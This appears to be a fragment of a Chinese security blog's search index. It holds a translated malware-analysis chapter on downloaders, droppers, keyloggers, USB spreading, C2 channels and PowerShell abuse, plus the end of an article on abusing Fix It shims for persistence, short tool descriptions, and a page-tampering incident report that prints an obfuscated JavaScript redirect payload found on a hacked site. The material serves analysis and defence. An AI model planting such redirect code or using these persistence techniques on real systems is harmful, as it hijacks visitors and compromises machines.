it修补程序提供了大量用于应用程序兼容性和防止安全利用的功能。这项研究表明，以前没有记录的内存补丁通常被微软使用。从这项研究中获得的知识允许创建一个工具来对包含内存补丁的sdb文件进行分析。有了这方面的知识，用户现在就可以创建自己的自定义内存修补程序， 可用于维护系统上的持久性。目前，微软的自动运行工具不认为应用程序兼容性是自动运行的潜在目标。虽然sdb数据库的安装需要管理员权限，但我们认为Microsoft应该为sdb文件格式添加签名支持，并提供一个选项，只允许加载已由已知来源签名的应用程序兼容性修复程序，或者提供一个通知，说明应用程序即将从未签名的数据库修补程序中进行修补。\n文章引用 M.巴格特（2013年2月23日）。2013年员额和出版物。检索于2013年10月23日，来自深度防御：http://www.indepthdefense.com/2013/02/2013-posts-and-publications.html\n约内斯库（2007年5月20日）。应用程序兼容性数据库的秘密（SDB）-第1部分。2013年9月5日，摘自Alex Ionescu的博客：http://www.alex-ionescu.com/？p=39\n约内斯库（2007年5月26日）。应用程序兼容性数据库的秘密（SDB）-第3部分。2013年9月5日，摘自Alex Ionescu的博客：http://www.alex-ionescu.com/？p=41\n马克·鲁西诺维奇（2013年8月1日）。Windows v11.70的自动运行检索于2013年9月5日，来自Windows Sysinternals：http://technet.microsoft.com/en-us/Sysinternals/bb963902.aspx\n微软。（二零一三年九月六日）。！chkimg。检索于2013年10月2日，来自Dev Center：http://msdn.microsoft.com/en-us/library/windows/hardware/ff562217%28v=vs.85%29.aspx\n微软。（二零一三年十月一日）。应用程序兼容性数据库。检索于2013年10月23日，来自Microsoft Developer Network：http://msdn.microsoft.com/library/bb432182.aspx\n微软公司。（2001年6月1日）。Windows XP应用程序兼容性技术。检索于2013年11月8日，来自TechNet：http://technet.microsoft.com/en-us/library/bb457032.aspx\n微软。(2013).修复it解决方案中心。从Microsoft Support检索到2013年的消息：http://support.microsoft.com/fixit/\n微软。（二零一二年十月一日）。Microsoft安全警告：Microsoft XML核心服务中存在允许远程代码执行的漏洞。检索于2013年9月5日，来自Microsoft支持：http://support.microsoft.com/kb/2719615\n微软。（二零一二年十二月七日）。填充数据库类型。检索于2013年9月5日，来自Microsoft Developer Network：http://msdn.microsoft.com/en-us/library/bb432483%28v=vs.85%29.aspx\n新泽西州西卡（2013年9月17日）。CVE-2013-3893：修复它的解决方法可用。检索于2013年10月2日，来自Security Research\u0026Defense：http://blogs.technet.com/b/srd/archive/2013/09/17/CVE-2013-3893-fix-it-workaround-available.aspx\n斯图尔特（2007年11月3日）。将数据库填充到XML。检索于2013年9月5日，Heath Stewart的Setup\u0026Install：http://blogs.msdn.com/b/heaths/archive/2007/11/02/sdb2xml.aspx 用于修补explorer.exe以在启动时运行calc.exe的配置文件。\n参考文章 持续使用和滥用微软的补丁\n",
    "description": "",
    "tags": "样本分析拓展",
    "title": "使用和滥用Microsoft的Fix It修补程序",
    "uri": "/%E6%81%B6%E6%84%8F%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90/%E6%A0%B7%E6%9C%AC%E5%88%86%E6%9E%90%E6%8B%93%E5%B1%95/%E4%BD%BF%E7%94%A8%E5%92%8C%E6%BB%A5%E7%94%A8Microsoft%E7%9A%84FixIt%E4%BF%AE%E8%A1%A5%E7%A8%8B%E5%BA%8F/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - python,twitterapi",
    "uri": "/tags/pythontwitterapi/index.html"
  },
  {
    "content": "TwitterTimelineClientScript 一个本地命令行查询/批量查询twitter推文的脚本. This is a script to get Twitter Timeline Client from user or userfile.\n项目地址：https://github.com/x7peeps/TwitterTimelineClientScript\nKey Features 指定twitter username或者包含username行的file ，查看最近的推文信息 指定目录输出到文件csv 每次执行日志备份 自定义查看的推文限制 导出成表格 Getting Started git clone git@github.com:x7peeps/TwitterTimelineClientScript.git cd TwitterTimelineClientScript pip3 install -r requestments.txt 编辑TwitterTimelineClientScript.py中的twitter API key python3 TwitterTimelineClientScript.py -h Usage usage: TwitterTimelineClientScript.py [-h] [-f /yourpath/twitter_name_file.txt] [-u elonmusk] [-l 5] [-o /yourpath/twitter_results_output.csv] Twitter Api for read twitters.by x7peeps.com community v0.1 optional arguments: -h, --help show this help message and exit -f /yourpath/twitter_name_file.txt, --filepath /yourpath/twitter_name_file.txt 读取文件中的username -u elonmusk, --username elonmusk 指定一个username查询twitter信息 -l 5, --limit 5 限制查询的数量 -o /yourpath/twitter_results_output.csv, --output /yourpath/twitter_results_output.csv 当使用-f批量查询的时候，可以指定一个导出路径 ",
    "description": "",
    "tags": "python,twitterapi",
    "title": "TwitterTimelineClientScript",
    "uri": "/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/TwitterTimelineClientScript/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "威胁情报工具",
    "uri": "/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 红蓝对抗,页面篡改",
    "uri": "/tags/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "页面篡改分析",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/index.html"
  },
  {
    "content": "在本样本实例中，我们发现篡改的页面出现的情况与以往的都不同，原因在于不同ua服务器返回的信息不同，甚至出现了疑似流量转发的少见的情况。\n现象： 收到事件线索，客户某网站在打开的时候出现了跳转游戏网站的现象，并且可以复现。通过描述可以确定篡改一定存在。下面需要本地复现一下看看情况。\n跳转的情况总结有2种，一种是服务器无返回，之后直接出现菠菜网站请求响应；大概出现了3-6次的这种情况。\n第二种是匹配到AppleWebKit 也就是移动端UA及MAC端返回跳转脚本导致跳转。并且返回包设置缓存1天，Cache-Control: max-age=86400，导致不清缓存的情况下会出现不断出现跳转现象。\nHTTP/1.0 200 OK Content-Type: text/html Content-Length: 511 Cache-Control: max-age=86400 Connection: close \u003c!DOCTYPE html\u003e \u003chtml\u003e \u003chead\u003e\u003c/head\u003e \u003cbody\u003e \u003cscript type=\"text/javascript\"\u003e function uIYQU(a) { var c = [82, 36, 205, 167, 244, 156, 81, 238]; var b = \"\"; for (var i = 0; i \u003c a.length; i++) { var k = c[i % c.length]; b += String.fromCharCode(a[i] ^ k); } return b; } var u = uIYQU([58, 80, 185, 215, 135, 166, 126, 193, 57, 79, 169, 193, 204, 178, 50, 129, 63, 11]); var ua = navigator.userAgent.toLowerCase(); if (ua.indexOf(\"applewebkit\") \u003e 0) { location.replace(u) } else { var e = document.createElement(\"a\"); e.href = u; document.body.appendChild(e); e.click() }; \u003c/script\u003e \u003c/body\u003e \u003c/html\u003e uIYQU(a)为自定义解密函数，[58, 80, 185, 215, 135, 166, 126, 193, 57, 79, 169, 193, 204, 178, 50, 129, 63, 11]为密文。\n",
    "description": "",
    "tags": "红蓝对抗,页面篡改",
    "title": "页面篡改分析-服务器端重定向跳转",
    "uri": "/%E7%BA%A2%E8%93%9D%E5%AF%B9%E6%8A%97/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90/%E9%A1%B5%E9%9D%A2%E7%AF%A1%E6%94%B9%E5%88%86%E6%9E%90-%E6%9C%8D%E5%8A%A1%E5%99%A8%E7%AB%AF%E9%87%8D%E5%AE%9A%E5%90%91%E8%B7%B3%E8%BD%AC/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "0x06取证辅助工具",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/index.html"
  },
  {
    "content": "EmergencyRocketPackage Emergency Rocket Package 应急响应火箭包\n项目目标： 收集和汇总应急响应实用的工具包，作为一线实战快速响应工具包，应急响应火箭包\n日常维护包括：\n汇总和测试日常最新的应急响应工具 更新应急响应工具包 项目地址 https://github.com/DFrZ9K4RRay/EmergencyRocketPackage\n",
    "description": "",
    "tags": "应急响应",
    "title": "EmergencyRocketPackage",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x06%E5%8F%96%E8%AF%81%E8%BE%85%E5%8A%A9%E5%B7%A5%E5%85%B7/EmergencyRocketPackage/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - python,爬虫",
    "uri": "/tags/python%E7%88%AC%E8%99%AB/index.html"
  },
  {
    "content": "Summary rss2dingtalk是一个简单的用于同步rss订阅资讯到钉钉群机器人的脚本。常用于团队日常订阅资讯使用。\nGetting Started Prerequisites 操作系统: macOS, Linux, Windows 具备的开发环境：python3.X Usage pip3 install -r requirements.txt；\n打开rss.py, 将钉钉机器人的自定义webhook以及seccode填写到rss.py中； 维护rss.db，将需要订阅的rss资源填写到rss表项中即可；\n项目地址 https://github.com/x7peeps/Rss2Dingtalk-LTS\n",
    "description": "",
    "tags": "python,爬虫",
    "title": "rss2dingtalk",
    "uri": "/%E5%B7%A5%E5%85%B7/%E5%A8%81%E8%83%81%E6%83%85%E6%8A%A5%E5%B7%A5%E5%85%B7/rss2dingtalk/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 应急响应",
    "uri": "/tags/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/index.html"
  },
  {
    "content": "7. 恶意软件的功能和持久化 恶意软件可以进行各种操作，它可以包括各种功能。了解一个恶意软件所做的事情和它所表现出来的行为，对于理解恶意二进制文件的性质和目的至关重要。在过去的几章中，你学到了进行恶意软件分析所需的技能和工具。在本章和接下来的几章中，我们将主要侧重于了解不同的恶意软件行为、它们的特点和能力。\n1. 恶意软件的功能 现在，你应该对恶意软件如何利用API函数与系统互动有了了解。在本节中，您将了解恶意软件如何利用各种API函数来实现某些功能。关于在哪里可以找到关于特定API的帮助以及如何阅读API文档的信息，请参阅第5章 “使用IDA进行反汇编 “中的第3节 “反汇编Windows API”。\n1.1 下载器 在恶意软件分析中，你会遇到的最简单的恶意软件类型是下载器。下载器是一个从互联网下载另一个恶意软件组件并在系统上执行的程序。它通过调用UrlDownloadToFile()API，将文件下载到磁盘上。一旦下载，它就会使用ShellExecute()、WinExec()或CreateProcess()API调用来执行下载的组件。通常情况下，你会发现下载器被用作攻击壳代码的一部分。\n下面的截图显示了一个32位的恶意软件下载器使用UrlDownloadToFileA()和ShellExecuteA()来下载和执行一个恶意软件二进制。为了确定正在下载恶意软件二进制文件的URL，在调用UrlDownloadToFileA()时设置了一个断点。运行代码后，断点被触发，如以下截图所示。UrlDownloadToFileA()的第二个参数显示将下载恶意软件可执行文件（wowreg32.exe）的URL，第三个参数指定下载的可执行文件在磁盘上的位置。在这种情况下，下载器将下载的可执行文件保存在%TEMP%目录下，称为temp.exe。\n将恶意软件的可执行文件下载到%TEMP%目录后，下载者通过调用ShellExecuteA()API来执行它，如下面的截图所示。另外，恶意软件也可以使用WinExec()或CreateProcess()API来执行下载的文件。\n在调试恶意二进制文件时，最好是运行监控工具 (如Wireshark）和模拟工具（如InetSim），这样你就可以 观察恶意软件的行动并捕获其产生的流量。\n1.2 释放器 Dropper是一个将额外的恶意软件组件嵌入自身的程序。当执行时，下载器会提取恶意软件组件并将其下载到磁盘。下拉程序 通常在资源部分嵌入额外的二进制文件。为了提取嵌入的 为了提取嵌入的可执行文件，投放器使用FindResource(), LoadResource(), LockResource()和 SizeOfResource()的API调用。在下面的截图中，Resource Hacker工具（在第2章静态分析中涉及到 第2章，静态分析）显示了一个PE文件在恶意软件样本的资源部分的存在。 恶意软件样本的资源部分存在一个PE文件。在这种情况下，资源类型是一个DLL。\n在x64dbg中加载恶意二进制文件并查看对API调用的引用（在前一章中涉及），显示对资源相关API调用的引用。这是恶意软件从资源部分提取内容的一个迹象。在这一点上，你可以在调用FindResourceA()API的地址上设置一个断点，如图所示。\n在下面的截图中，运行程序后，由于上一步设置的断点，执行在FindResourceA()API处暂停。传递给FindResourceA()API的第二和第三个参数告诉你，该恶意软件正试图找到DLL/101资源，如下所示。\n在执行FindResourceA()后，其返回值（存储在EAX中），即指定资源信息块的句柄，被作为第二个参数传递给LoadResource()API。LoadResource()检索与该资源相关的数据的句柄。LoadResource()的返回值包含检索到的句柄，然后作为参数传递给LockResource()API，后者获得实际资源的指针。在下面的截图中，调用LockResource()后，执行立即暂停。检查转储窗口中的返回值（存储在EAX中），显示了从资源部分检索到的PE可执行内容。\n一旦它检索到资源，恶意软件使用SizeofResource()API确定资源（PE文件）的大小。接下来，恶意软件使用CreateFileA在磁盘上投放了一个DLL，如下所示。\n然后使用 WriteFile() API 将提取的 PE 内容写入 DLL。在下面的截图中，第一个参数0x5c是DLL的句柄，第二个参数0x00404060是检索到的资源（PE文件）的地址，第三个参数0x1c00是资源的大小，这是用调用SizeOfResource()确定的。\n1.2.1 逆向64位dropper释放器 下面是一个64位恶意软件投放器（称为黑客之门）的例子。如果你还不熟悉调试64位样本，请参考前一章的2.7节，调试64位恶意软件。该恶意软件使用相同的API函数集来寻找和提取资源；不同的是，前几个参数被放置在寄存器中，而不是推到堆栈中（因为它是一个64位二进制文件）。恶意软件首先使用FindResourceW()API找到BIN/100资源，如下所示。\n然后，恶意软件使用LoadResource()检索与资源相关的数据的句柄，然后它使用LockResource()获得实际资源的指针。在下面的截图中，检查LockResource()API的返回值（RAX）显示了提取的资源。在这种情况下，64位恶意软件投放者从其资源部分提取DLL，随后它将DLL投放到磁盘上。\n1.3 键盘记录器 键盘记录器是一种旨在拦截和记录键盘点击的程序。攻击者在其恶意程序中使用键盘记录功能来窃取通过键盘输入的机密信息（如用户名、密码、信用卡信息等）。在本节中，我们将主要关注用户模式的软件键盘记录器。攻击者可以使用各种技术记录击键。最常见的记录击键的方法是使用记录的Windows API函数。(a) 检查键的状态（使用 (a) 检查钥匙状态（使用GetAsyncKeyState() API）和(b) 安装钩子（使用SetWindowHookEX() API）。\n1.3.1 使用GetAsyncKeyState()的键盘记录器 这种技术涉及查询键盘上每个键的状态。为了做到这一点，键盘记录器利用GetAsyncKeyState()API函数来确定按键是否被按下。从GetAsyncKeyState()的返回值，可以确定在调用该函数时，该键是向上还是向下，以及该键是否在之前调用GetAsyncKeyState()后被按下。下面是GetAsyncKeyState()API的函数原型。\nSHORT GetAsyncKeyState(int vKey)。GetAsynKeyState()接受一个整数参数vKey，指定256个可能的虚拟键代码之一。为了确定键盘上单个按键的状态。GetAsyncKeyState() API可以通过传递与所需键相关的虚拟键代码作为参数来调用。为了确定键盘上所有按键的状态，一个键盘记录器在一个循环中不断轮询GetAsyncKeyState()API（通过传递每个虚拟按键代码作为参数），以确定哪个按键被按下。\n你可以在MSDN网站（https://msdn.microsoft.com/en-us/ library/windows/desktop/dd375731(v=vs.85).aspx）上找到与虚拟键代码相关的符号常量名称。\n下面的截图显示了一个键盘记录器的代码片段。该键盘记录器通过调用地址为0x401441的GetKeyState()API来确定Shift键的状态（如果它是向上或向下）。在地址0x401459，键盘记录器调用GetAsyncKeyState()，这是一个循环的一部分，在循环的每个迭代中，虚拟键代码（从键代码数组中读取）被作为参数传递，以确定每个键的状态。在地址0x401463处，一个测试操作（与AND操作相同）被执行。 在地址0x401463，对GetAsyncKeyState()的返回值进行测试操作（与AND操作相同），以确定最重要的位是否被设置。如果最重要的位被设置了，这就表明按键被按下了。如果一个特定的键被按下，那么键盘记录器就会调用地址为0x40146c的GetKeyState()来检查Caps Lock键的状态（以检查它是否被打开）。使用这种技术，恶意软件可以确定在键盘上输入的是大写字母、小写字母、数字还是特殊字符。\n下面的截图显示了该循环的结束。从代码中可以看出，该恶意软件在0x5c（92）键代码中进行迭代。在这种情况下，var_4作为索引进入要检查的键代码数组，它在循环结束时被递增，只要var_4的值小于0x5c（92），循环就会继续。\n1.3.2 使用SetWindowsHookEx()的键盘记录器 另一种常见的键盘记录器技术是，它安装一个函数（称为钩子程序）来监测键盘事件（如按键）。在这种方法中，恶意程序注册了一个函数（钩子程序），当键盘事件被触发时，该函数将被通知，该函数可以将按键记录到一个文件或通过网络发送。恶意程序使用SetWindowsHookEx()API来指定要监控的事件类型（如键盘、鼠标等）以及当特定类型的事件发生时应该被通知的钩子程序。钩子程序可以包含在一个DLL或当前模块中。在下面的截图中，恶意软件样本通过调用SetWindowsHookEx()和WH_KEYBOARD_LL参数（恶意软件也可能使用WH_KEYBOARD）为低级别的键盘事件注册了一个钩子过程。第二个参数 第二个参数，offset hook_proc，是挂钩过程的地址。当键盘事件发生时，这个函数将被通知。检查这个函数可以了解到键盘记录器是如何和在哪里记录击键的。第三个参数是包含钩子程序的模块（如DLL或当前模块）的句柄。第四个参数，0，指定钩子程序将与同一桌面上的所有现有线程相关。\n1.4 通过可移动媒体复制恶意软件 攻击者可以通过感染可移动媒体（如USB驱动器）来传播其恶意程序。攻击者可以利用自动运行功能（或利用自动运行中的漏洞），在被感染的媒体被插入时自动感染其他系统。这种技术通常涉及复制文件或修改存储在可移动媒体上的现有文件。一旦恶意软件将恶意文件复制到可移动媒体上，它可以使用各种技巧使该文件看起来像一个合法文件，以欺骗用户在USB插入不同系统时执行该文件。感染可移动媒体的技术使攻击者能够在断开连接的网络或有空气阻隔的网络上传播他们的恶意软件。\n在下面的例子中，恶意软件调用GetLogicalDriveStringsA()来获取计算机上有效驱动器的详细信息。调用GetLogicDriveStringsA()后，可用驱动器的列表被存储在输出缓冲区RootPathName中，该缓冲区被作为第二个参数传递给GetLogicalDriveStringsA()。下面的截图显示了调用GetLogicDriveStringsA()后的三个驱动器：C:\\、D:\\和E:\\，其中E:\\是USB驱动器。一旦它确定了驱动器的列表，它就会遍历每个驱动器以确定它是否是一个可移动的驱动器。它通过比较GetDriveTypeA()的返回值和DRIVE_REMOVABLE（常量值2）来确定。\n如果检测到可移动媒体，恶意软件会使用CopyFileA()API将自己（可执行文件）复制到可移动媒体（USB驱动器）。为了隐藏可移动媒体上的文件，它调用SetFileAttributesA()API并传递给它一个常量值FILE_ATTRIBUTE_HIDDEN。\n将恶意文件复制到可移动媒体后，攻击者可以等待用户双击复制的文件，或者可以利用自动运行功能。在Windows Vista之前，恶意软件除了复制可执行文件外，还将包含Autorun命令的autorun.inf文件复制到可移动媒体上。这些自动运行命令允许攻击者在媒体被插入系统时自动启动程序（无需用户干预）。从Windows Vista开始，通过Autorun执行恶意二进制文件在默认情况下是不可能的，所以攻击者必须使用不同的技术（如修改注册表项）或利用一个漏洞，这可能允许恶意二进制文件自动执行。\n一些恶意软件程序依靠欺骗用户来执行恶意二进制文件，而不是利用自动运行功能。安朵美达就是这样一个恶意软件的例子。为了证明安朵美达使用的伎俩，请看下面的截图，它显示了将2GB的干净USB驱动器插入感染了安朵美达的系统之前的内容。USB的根目录包括一个名为test.txt的文件和一个名为testdir的文件夹。\n一旦干净的USB驱动器被插入被安朵美达感染的计算机，它就会执行以下步骤来感染USB驱动器。\n它通过调用GetLogicalDriveStrings()确定系统中所有驱动器的列表。 恶意软件迭代每个驱动器，并使用GetDriveType()API确定任何驱动器是否为可移动媒体。 一旦找到可移动媒体，它就调用CreateDirectoryW()API来创建一个文件夹（目录），并传递一个扩展ASCII码xA0（á）作为第一个参数（目录名称）。这就在可移动媒体中创建了一个名为E:á的文件夹，由于使用了扩展ASCII码，该文件夹在显示时没有名称。下面的屏幕截图显示了创建 E:\\á目录的创建。从现在开始，我将把这个由恶意软件创建的目录称为未命名的目录（文件夹）。 下面的屏幕截图显示了未命名的文件夹。这是在上一步骤中创建的具有xA0扩展ascii代码的文件夹。\n然后，它通过调用SetFileAttributesW()API，将这个未命名的文件夹的属性设置为隐藏，使其成为受保护的操作系统文件夹。这就隐藏了可移动媒体上的文件夹。 恶意软件从注册表中解密了可执行内容。然后它在未命名的文件夹中创建一个文件。创建的文件名有 惯例.1，并将PE可执行内容（恶意DLL）写入该文件（使用CreateFile（）和WriteFile（）API）。结果，在未命名的文件夹内创建了一个名字为.1的DLL，如图所示。 然后，该恶意软件在未命名的文件夹内创建一个desktop.ini文件，并写入图标信息，为未命名的文件夹分配一个自定义图标。desktop.ini的内容显示在这里。 下面的截图显示了未命名的文件夹的图标，它已被改变为驱动器图标。另外，请注意，未命名的文件夹现在是隐藏的。换句话说，这个文件夹只有在文件夹选项被配置为显示隐藏的和受保护的操作系统文件时才会显示出来。\n然后，恶意软件调用MoveFile()API，将所有的文件和文件夹（在这种情况下，test.txt和testdir）从根目录移动到未命名的隐藏文件夹。在复制了用户的文件和文件夹后，USB驱动器的根目录看起来就像这里所示。 然后，该恶意软件创建了一个指向rundll32.exe的快捷链接，而rundll32.exe的参数是.1文件（这就是之前丢在未命名文件夹中的DLL）。下面的截图显示了快捷方式文件的外观，以及显示通过rundll32.exe加载恶意DLL的方式的属性。换句话说，当快捷方式文件被双击时，恶意DLL会通过rundll32.exe加载，从而执行恶意代码。 利用上述操作，安朵美达玩了一个心理把戏。现在，让我们了解一下，当用户在一个干净的系统上插入被感染的USB驱动器时会发生什么。下面的截图显示了被感染的USB驱动器的内容，它显示给正常用户（默认的文件夹选项）。请注意，用户看不到未命名的文件夹，用户的文件/文件夹（在我们的例子中，test.txt和testdir）在根驱动器中丢失。该恶意软件正在欺骗用户，使其相信该快捷方式文件是一个驱动器。\n当用户发现USB根驱动器中的所有重要文件和文件夹丢失时，用户极有可能双击该快捷方式文件（认为它是一个驱动器）来寻找丢失的文件。由于双击该快捷方式，rundll32.exe将从未命名的隐藏文件夹（用户不可见）中加载恶意DLL并感染系统。\n1.5 恶意软件指挥与控制（C2） 恶意软件的命令和控制（也称为C\u0026C或C2）是指攻击者如何沟通和展示对受感染系统的控制。感染系统后，大多数恶意软件与攻击者控制的服务器（C2服务器）进行通信，以接受命令、下载附加组件或渗出信息。攻击者使用不同的技术和协议进行指挥和控制。传统上，互联网中继聊天（IRC）多年来一直是最常见的C2渠道，但由于IRC在组织中并不常用，所以可以很容易地检测到这种流量。今天，恶意软件用于C2通信的最常见协议是HTTP/HTTPS。使用HTTP/HTTPS允许对手绕过防火墙/基于网络的检测系统，并与合法的网络流量混合在一起。恶意软件有时可能使用P2P等协议进行C2通信。一些恶意软件还使用DNS隧道（https://securelist.com/use-of-dns-tunneling-for-cc-communications/78203/）进行C2通信。\n1.5.1 HTTP指挥和控制 在本节中，你将了解对手如何使用HTTP与恶意程序进行通信。下面是APT1集团使用的一个恶意软件样本（WEBC2-DIV后门）的例子（https://www.fireeye.com/content/dam/fireeye- www/services/pdfs/mandiant-apt1-report.pdf）。恶意的二进制文件利用了 InternetOpen()、InternetOpenUrl()和InternetReadFile()等API函数，从攻击者控制的C2服务器检索网页。它期望网页包含特殊的HTML标签；然后，后门对标签内的数据进行解密，并将其解释为一个命令。以下步骤描述了WEB2- DIV后门与C2进行通信以接收命令的方式。\n首先，恶意软件调用InternetOpenA()API来初始化与互联网的连接。第一个参数指定了恶意软件将用于HTTP通信的用户代理。这个后门通过连接受感染系统的主机名（它通过调用GetComputerName()API获得）来生成用户代理。 它通过调用GetComputerName()API获得）与一个硬编码的字符串。每当你遇到二进制文件中使用的硬编码的User-Agent字符串，它可以成为一个优秀的网络指标。 然后它调用InternetOpenUrlA()连接到一个URL。你可以通过检查第二个参数来确定它所连接的URL的名称，如下所示。 下面的截图显示了调用InternetOpenUrlA()后产生的网络流量。 调用InternetOpenUrlA()后产生的网络流量。在这个阶段，恶意软件与C2服务器进行通信以读取HTML内容。 然后它使用InternetReadFile()API调用检索网页的内容。这个函数的第二个参数指定了接收数据的缓冲区的指针。下面的截图显示了调用InternetReadFile()后检索到的HTML内容。 从检索的HTML内容中，后门寻找 HTML标签内的特定内容。执行检查div标签内的内容的代码显示在以下截图中。如果所需的内容不存在，该恶意软件不做任何事情，并继续定期检查内容。 具体地说，恶意软件希望将内容以特定格式包含在div标签中，如下面的代码所示。如果在检索的HTML内容中发现以下格式，它将提取加密字符串(KxAikuzeG:F6PXR3vFqffP:H)，该字符串包含在之间:\n\u003cdiv safe: KxAikuzeG:F6PXR3vFqffP:H balance\u003e\u003c/div\u003e 然后将提取的加密字符串作为参数传给解密函数，该函数使用自定义的加密算法对字符串进行解密。你将在第9章 “恶意软件混淆技术 “中了解更多关于恶意软件的加密技术。下面的截图显示了调用解密函数后的解密字符串。解密字符串后，后门检查解密字符串的第一个字符是否为J，如果满足这个条件，那么恶意软件就会调用sleep()API来睡眠一段特定时间。简而言之，解密字符串的第一个字符作为一个命令代码，它告诉后门执行睡眠操作。 如果被解密的字符串的第一个字符是D，那么它将检查第二个字符是否是O。 第二个字符是o，如图所示。如果满足这个条件，那么它将提取从第三个字符开始的URL，并使用UrlDownloadToFile()从该URL下载一个可执行文件。然后它使用CreateProcess()API来执行下载的文件。在这种情况下，前两个字符Do作为命令代码，告诉后门下载并执行该文件。 关于APT1 WEBC2-DIV后门的全面分析，请查看作者的Cysinfo会议演讲和视频演示（https://cysinfo.com/8th- meetup-understanding-apt1-malware-techniques-using-malware- analysis-reverse-engineering/）。\n恶意软件也可能使用API，如 InternetOpen()、InternetConnect()、HttpOpenRequest()、HttpSendRequest()和InternetReadFile()等API来进行HTTP通信。你可以在这里找到一个此类恶意软件的分析和逆向工程：https://cysinfo.com/sx-2nd-meetup-reversing- and-decrypting-thecommunications-of-apt-malware/。\n除了使用HTTP/HTTPS，攻击者还可能滥用社交网络（https:// threatpost.com/attackers-moving-social-networks-command-and control-071910/ 74225/）、Pastebin等合法网站（https://cysinfo.com/uri-terror-attack-spear- phishing-emails-targeting-indian-embassies-and-indian-mea/）和Dropbox等云存储服务（https://www.fireeye.com/blog/threat-research/2015/11/ china-based-threat.html）来进行恶意软件指挥和控制。这些技术使得监测和检测恶意通信变得困难，而且它们允许攻击者绕过基于网络的安全控制。\n1.5.2 定制指挥和控制（定制的cc） 攻击者可能使用自定义协议或通过非标准端口进行通信，以隐藏其命令和控制流量。下面是这样一个恶意软件样本的例子（HEARTBEAT RAT），其细节记录在白皮书中（http://www. trendmicro.it/media/wp/the-heartbeat-apt-campaign-whitepaper-en.pdf）。这个恶意软件使用自定义协议（非HTTP）在80端口进行加密通信，并从C2服务器上获取命令。它利用了 它利用Socket()、Connect()、Send()和Recv()API调用，与C2进行通信并接收命令。\n首先，该恶意软件调用WSAStartup()API来初始化Windows套接字系统。然后，它调用Socket()API来创建一个套接字，这在下面的截图中显示。该套接字API接受三个参数。第一个参数 第一个参数，AF_INET，指定地址族，即IPV4。第二个参数是套接字类型，（SOCK_STREAM），第三个参数是 第三个参数，IPPROTO_TCP，指定正在使用的协议（本例中为TCP）。 在建立与套接字的连接之前，恶意软件使用GetHostByName()API解析了C2域名的地址。这是有道理的，因为远程地址和端口需要提供给Connect()API来建立连接。GetHostByName()的返回值（EAX）是一个指向名为hostent的结构的指针，该结构包含解析的IP地址。 它从hostent结构中读取解析后的IP地址，并将其传递给 inet_ntoa() API，该API将IP地址转换成ASCII字符串，如192.168.1.100。然后调用inet_addr()，它将IP地址字符串（如192.168.1.100）转换为可以被Connect()API使用。然后调用Connect() API来建立与套接字的连接。 然后，恶意软件收集系统信息，使用XOR加密算法对其进行加密（加密技术将在第9章介绍），并使用Send()API调用将其发送到C2。发送（）API的第二个参数显示了将被发送到C2服务器的加密内容。 下面的截图显示了调用Send()API后捕获的加密网络流量。\n然后，恶意软件调用CreateThread()来启动一个新线程。CreateThread的第三个参数指定了线程的起始地址（起始函数），因此在调用CreateThread()后，执行开始于起始地址。在这种情况下，线程的起始地址是一个负责从C2中读取内容的函数。 使用Recv()API函数检索C2的内容。Recv()的第二个参数是一个缓冲区，其中存储了检索的内容。然后对检索到的内容进行解密，并根据从C2收到的命令，由恶意软件执行适当的行动。要了解这个恶意软件的所有功能以及它如何处理收到的数据，请参考作者的演讲和视频演示（https：//cysinfo.com/session-11-part-2-dissecting-the heartbeat-apt-rat-features/）。\n1.6 基于PowerShell的执行 为了逃避检测，恶意软件作者往往利用系统中已经存在的工具（如PowerShell），这使他们能够隐藏其恶意活动。PowerShell是一个基于.NET框架的管理引擎。这个引擎暴露了一系列被称为cmdlets的命令。该引擎被托管在一个应用程序和Windows操作系统中，该系统默认提供一个命令行界面（互动控制台）和一个GUI PowerShell ISE（集成脚本环境）。\nPowerShell不是一种编程语言，但它允许你创建包含多个命令的有用脚本。你也可以打开PowerShell提示符并执行单个命令。PowerShell通常由系统管理员用于合法目的。然而，攻击者使用PowerShell来执行他们的恶意代码的情况也在增加。攻击者使用PowerShell的主要原因是，它提供了对所有主要操作系统功能的访问，而且留下的痕迹非常少，从而使检测更加困难。下面概述了攻击者如何在恶意软件攻击中利用PowerShell。\n在大多数情况下，Powershell被用来下载其他组件。它大多是通过含有文件（如.lnk、.wsf、JavaScript、VBScript或含有恶意宏的办公文件）的电子邮件附件传递，这些文件能够直接或间接执行PowerShell脚本。一旦攻击者欺骗用户打开恶意附件，那么恶意代码就会直接或间接调用PowerShell来下载额外的组件。 它被用于横向移动，攻击者在远程计算机上执行代码，在网络内部传播 攻击者使用PowerShell直接从内存动态加载和执行代码，而不访问文件系统。这使得攻击者可以隐身，并使取证分析更加困难。 攻击者使用PowerShell来执行他们的混淆代码；这使得传统的安全工具很难发现它。 如果你是PowerShell的新手，你可以在以下链接中找到许多教程来开始使用PowerShell：https://social.technet. microsoft.com/wiki/contents/articles/4307.powershell for- 初学者.aspx\n1.6.1 PowerShell命令基础知识 